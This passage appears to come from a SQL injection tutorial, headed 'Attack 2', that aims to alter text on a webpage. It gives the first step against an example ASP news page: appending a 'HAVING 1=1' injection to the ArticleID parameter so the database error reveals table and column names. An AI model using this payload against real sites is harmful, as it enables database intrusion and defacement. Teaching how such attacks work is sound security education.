 Attack 2 GOAL: Alter text displayed on a webpage. Vulnerable URL :  www.site.com/news.asp?ArticleID = 10 STEP 1:  Find table and column name. a. www.site.com/news.asp?ArticleID=10+HAVING+1=1-- This command ("HAVING+1=1") should cause an error to be shown. The error message will look something like this:  "Column  'news.id' is invalid in the select list because it is not contained in  an aggregate function and there is no GROUP BY clause." "news.id" in the error message means that there is a column called "id" in the "news" table. 